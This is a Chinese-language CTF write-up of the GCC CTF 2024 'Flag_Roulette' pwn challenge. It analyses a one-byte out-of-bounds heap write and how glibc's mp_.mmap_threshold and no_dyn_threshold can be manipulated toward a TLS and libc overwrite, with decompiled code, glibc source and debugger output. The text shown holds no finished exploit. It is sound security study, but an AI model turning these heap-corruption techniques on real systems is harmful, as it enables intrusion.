2024-03-05-GCC-CTF-Pwn_Writeups
2024-03-05-GCC-CTF
https://gcc-ctf.com/
就看看题
Flag_Roulette
- Description
Are you tired of solving challs?
Here, have a little break. If we win my game, I will give you a flag.
I promise you I will not cheat :)
The flag is in the /flag file.
Author: 0xdeadbeef
-
Get
-
_IO_2_1_stdout_ 泄露地址 -
mp_ 结构题 - Attack
tls_dtor_list 指针 ORW 利用
-
程序分析
- 所有安全措施似乎都处于活动状态.
1
2
3
checksec ./flag_roulette
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH RW-RUNPATH 58 Symbols No 0 1 ./flag_roulette
- 代码执行选项仅限于传统的开放式读写策略
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
seccomp-tools dump ./flag_roulette
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x0b 0xc000003e if (A != ARCH_X86_64) goto 0013
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x08 0xffffffff if (A != 0xffffffff) goto 0013
0005: 0x15 0x06 0x00 0x00000000 if (A == read) goto 0012
0006: 0x15 0x05 0x00 0x00000001 if (A == write) goto 0012
0007: 0x15 0x04 0x00 0x00000002 if (A == open) goto 0012
0008: 0x15 0x03 0x00 0x00000003 if (A == close) goto 0012
0009: 0x15 0x02 0x00 0x00000009 if (A == mmap) goto 0012
0010: 0x15 0x01 0x00 0x0000000b if (A == munmap) goto 0012
0011: 0x15 0x00 0x01 0x0000003c if (A != exit) goto 0013
0012: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0013: 0x06 0x00 0x00 0x00000000 return KILL
- 反编译,main 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82

83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113

int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
char v3; // [rsp+Ch] [rbp-24h] BYREF
char v4; // [rsp+Dh] [rbp-23h]
char i; // [rsp+Eh] [rbp-22h]
char v6; // [rsp+Fh] [rbp-21h]
unsigned int v7; // [rsp+10h] [rbp-20h] BYREF
unsigned int v8; // [rsp+14h] [rbp-1Ch] BYREF
unsigned int j; // [rsp+18h] [rbp-18h]
unsigned int k; // [rsp+1Ch] [rbp-14h]
void *ptr; // [rsp+20h] [rbp-10h]
unsigned __int64 v12; // [rsp+28h] [rbp-8h]
v12 = __readfsqword(0x28u);
((void (__fastcall *)(int, const char **, const char **))banner)(argc, argv, envp);
v4 = 0;
while ( 1 )
{
while ( 1 )
{
((void (*)(void))menu)();
i = 0;
v6 = 0;
for ( i = getchar(); i == 10; i = getchar() )
;
while ( v6 != 10 )
v6 = getchar();
if ( i == 51 )
break;
if ( i <= 51 )
{
if ( i == 49 )
{
if ( v4 == 1 )
{
puts("You already have a bet placed");
}
else
{
puts("How many bytes would you like to bet on ?");
printf("> ");
__isoc99_scanf("%ud", &v8);
if ( (int)v8 > 0x7F )
{
if ( (int)v8 <= 0x21000 )
{
ptr = malloc((int)v8);
for ( j = 0; j < v8; ++j )
{
do
{
do
*((_BYTE *)ptr + j) = rand();
while ( *((char *)ptr + j) <= 31 );
}
while ( *((_BYTE *)ptr + j) == 127 );
}
puts("Random pattern generated successfully");
puts("\nAs a sign of good will, we will let you modify set exactly one byte in this sea of randomness");
puts("Please choose the index of the byte to modify");
printf("> ");
__isoc99_scanf("%ud", &v7);
puts("Please set the new value of this byte");
printf("> ");
__isoc99_scanf("%ud", &v3);
*((_BYTE *)ptr + v7) = v3;
puts("Modification successful");
v4 = 1;
}
else
{
puts("Come on, you cannot be THAT lucky ;)");
}
}
else
{
puts("Not enough bytes");
puts("The bet is not risky enough");
}
}
}
else if ( i == 50 )
{
if ( v4 )
{
free(ptr);
ptr = 0LL;
puts("Bet successfully deleted");
v4 = 0;
}
else
{
puts("You have no bet placed");
}
}
}
}
if ( v4 )
break;
puts("You have not placed a bet !");
}
printf("Your bet : %s\n", (const char *)ptr);
for ( k = 0; k < v8; k += 3 )
{
if ( *((_BYTE *)ptr + k) != 'G' )
lose();
if ( *((_BYTE *)ptr + k + 1) != 'C' )
lose();
if ( *((_BYTE *)ptr + k + 2) != 'C' )
lose();
}
win();
}
-
主要的功能大概就是:
- 添加一个
0x80 ~ 0x21000 之间的一个堆块(只能同时存在一个堆块,需要释放后才能再次申请) - 释放堆块
- exit(0)
- 添加一个
在添加堆块功能中可以修改 分配堆块中的one byte ,由于没有边界检查,这种疏忽会引入一个 相对的越界写入 漏洞。
(out-of-bound write)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
pwndbg> vp
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start End Perm Size Offset File
0x5995f6a88000 0x5995f6a89000 r--p 1000 0 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f6a89000 0x5995f6a8a000 r-xp 1000 1000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f6a8a000 0x5995f6a8b000 r--p 1000 2000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f6a8b000 0x5995f6a8c000 r--p 1000 2000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f6a8c000 0x5995f6a8d000 rw-p 1000 3000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f6a8d000 0x5995f6a9f000 rw-p 12000 5000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/flag_roulette
0x5995f757c000 0x5995f759d000 rw-p 21000 0 [heap]
0x7e197eadc000 0x7e197eb00000 rw-p 24000 0 [anon_7e197eadc] # tls 所在段,申请的big chunk 也会在这里
0x7e197eb00000 0x7e197eb26000 r--p 26000 0 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libc.so.6
0x7e197eb26000 0x7e197ec7b000 r-xp 155000 26000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libc.so.6
0x7e197ec7b000 0x7e197eccf000 r--p 54000 17b000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libc.so.6
0x7e197eccf000 0x7e197ecd3000 r--p 4000 1cf000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libc.so.6
0x7e197ecd3000 0x7e197ecd5000 rw-p 2000 1d3000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libc.so.6
0x7e197ecd5000 0x7e197ece2000 rw-p d000 0 [anon_7e197ecd5]
0x7e197ece2000 0x7e197ece4000 r--p 2000 0 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libseccomp.so.2
0x7e197ece4000 0x7e197ecf2000 r-xp e000 2000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libseccomp.so.2
0x7e197ecf2000 0x7e197ed00000 r--p e000 10000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libseccomp.so.2
0x7e197ed00000 0x7e197ed01000 r--p 1000 1e000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libseccomp.so.2
0x7e197ed01000 0x7e197ed02000 rw-p 1000 1f000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/libseccomp.so.2
0x7e197ed02000 0x7e197ed04000 rw-p 2000 0 [anon_7e197ed02]
0x7e197ed04000 0x7e197ed05000 r--p 1000 0 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/ld-linux-x86-64.so.2
0x7e197ed05000 0x7e197ed2a000 r-xp 25000 1000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/ld-linux-x86-64.so.2
0x7e197ed2a000 0x7e197ed34000 r--p a000 26000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/ld-linux-x86-64.so.2
0x7e197ed34000 0x7e197ed36000 r--p 2000 30000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/ld-linux-x86-64.so.2
0x7e197ed36000 0x7e197ed38000 rw-p 2000 32000 /mnt/hgfs/Downloads/CTF_Time_No/2024_gccctf_Flag_Roulette/ld-linux-x86-64.so.2
0x7ffeecef8000 0x7ffeecf19000 rw-p 21000 0 [stack]
0x7ffeecf24000 0x7ffeecf28000 r--p 4000 0 [vvar]
0x7ffeecf28000 0x7ffeecf2a000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
malloc 的部分工作原理
这部分呢也是学到了新的知识,现在我们先看一下 malloc 的部分工作原理
如果申请的size很大(超过 mp_.mmap_threshold,默认为 128*1024 = 0x20000),它就会使用 mmap 而不是将块放在heap中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
#define DEFAULT_MMAP_THRESHOLD_MIN (128 * 1024) // 0x20000
#define DEFAULT_MMAP_THRESHOLD DEFAULT_MMAP_THRESHOLD_MIN
······
/* There is only one instance of the malloc parameters. */
static struct malloc_par mp_ =
{
.top_pad = DEFAULT_TOP_PAD,
.n_mmaps_max = DEFAULT_MMAP_MAX,
.mmap_threshold = DEFAULT_MMAP_THRESHOLD,
.trim_threshold = DEFAULT_TRIM_THRESHOLD,
#define NARENAS_FROM_NCORES(n) ((n) * (sizeof (long) == 4 ? 2 : 8))
.arena_test = NARENAS_FROM_NCORES (1)
#if USE_TCACHE
,
.tcache_count = TCACHE_FILL_COUNT,
.tcache_bins = TCACHE_MAX_BINS,
.tcache_max_bytes = tidx2usize (TCACHE_MAX_BINS-1),
.tcache_unsorted_limit = 0 /* No limit. */
#endif
};
······
static void *sysmalloc (INTERNAL_SIZE_T nb, mstate av)
{
mchunkptr old_top; /* incoming value of av->top */
INTERNAL_SIZE_T old_size; /* its size */
char *old_end; /* its end address */
long size; /* arg to first MORECORE or mmap call */
char *brk; /* return value from MORECORE */
long correction; /* arg to 2nd MORECORE call */
char *snd_brk; /* 2nd return val */
INTERNAL_SIZE_T front_misalign; /* unusable bytes at front of new space */
INTERNAL_SIZE_T end_misalign; /* partial page left at end of new space */
char *aligned_brk; /* aligned offset into brk */
mchunkptr p; /* the allocated/returned chunk */
mchunkptr remainder; /* remainder from allocation */
unsigned long remainder_size; /* its size */
size_t pagesize = GLRO (dl_pagesize);
bool tried_mmap = false;
/*
If have mmap, and the request size meets the mmap threshold, and
the system supports mmap, and there are few enough currently
allocated mmapped regions, try to directly map this request
rather than expanding top.
*/
if (av == NULL
|| ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold) // 这里 判断是否 大于等于 0x20000
&& (mp_.n_mmaps < mp_.n_mmaps_max)))
{
char *mm;
if (mp_.hp_pagesize > 0 && nb >= mp_.hp_pagesize)
{
/* There is no need to issue the THP madvise call if Huge Pages are
used directly. */
mm = sysmalloc_mmap (nb, mp_.hp_pagesize, mp_.hp_flags, av);
if (mm != MAP_FAILED)
return mm;
}
mm = sysmalloc_mmap (nb, pagesize, 0, av);
if (mm != MAP_FAILED)
return mm;
tried_mmap = true;
}
······

- 一个错误: 第一次可以正常
malloc(0x21000) ,如果free 后再次malloc(0x21000) 就会报错
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
read(0, "\n", 1) = 1
write(1, "How many bytes would you like to"..., 41How many bytes would you like to bet on ?) = 41
write(1, "\n", 1 ) = 1
write(1, "> ", 2> ) = 2
read(0, 131056 # 第二次申请 0x1fff0
"1", 1) = 1
read(0, "3", 1) = 1
read(0, "1", 1) = 1
read(0, "0", 1) = 1
read(0, "5", 1) = 1
read(0, "6", 1) = 1
read(0, "\n", 1) = 1
brk(0x583868910000) = 0xc
+++ killed by SIGSYS (core dumped) +++
[1] 40569 invalid system call (core dumped) strace ./flag_roulette

为了深入了解为什么会发生这种情况,我们研究了如何 free 工作并发现了一些有趣的东西。当您释放分配的块时 mmap,它会更改 mp_.mmap_threshold 到您刚刚释放的块的大小。那么,我们的下一个 malloc(0x21000) 没用 mmap 因为,根据新的门槛, 0x21000 不够大。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
void
__libc_free (void *mem)
{
...
if (chunk_is_mmapped (p)) /* release mmapped memory. */
{
/* See if the dynamic brk/mmap threshold needs adjusting.
Dumped fake mmapped chunks do not affect the threshold. */
if (!mp_.no_dyn_threshold
&& chunksize_nomask (p) > mp_.mmap_threshold
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
{
mp_.mmap_threshold = chunksize (p);
mp_.trim_threshold = 2 * mp_.mmap_threshold;
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
mp_.mmap_threshold, mp_.trim_threshold);
}
munmap_chunk (p);
}
...
}
为了解决这个问题,我们需要一个好的策略。我们注意到了 __libc_free 功能:它只会改变 mp_.mmap_threshold 如果 mp_.no_dyn_threshold 为 0 (false)。 从我们分配块时开始,我们仍然具有一个字节 越界 (OOB) 写入功能,并且此偏移量从 libc 区域不会改变。这意味着我们可以调整 mp_.no_dyn_threshold 设置为 1 (true)。这样做意味着当我们释放块时,阈值不会改变,从而允许我们对 tls 和 libc 我们想要的区域。这之所以有效,是因为我们的 malloc(0x21000) 将始终使用 mmap,将块放在 tls 和 libc 地区。
mp_ 分析
- 先来研究一下这个东西
当您释放分配的块时
mmap,它会更改mp_.mmap_threshold。那么,我们的下一个malloc(0x21000) 没用mmap 因为,根据新的门槛,0x21000 不够大。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int main(){
char * ptr1 = malloc(0x21000);
printf("%p\n",ptr1);
free(ptr1); // 它会更改 `mp_.mmap_threshold` 加上刚释放的块的大小
char * ptr2 = malloc(0x21000);
printf("%p\n",ptr2);
return 0;
}
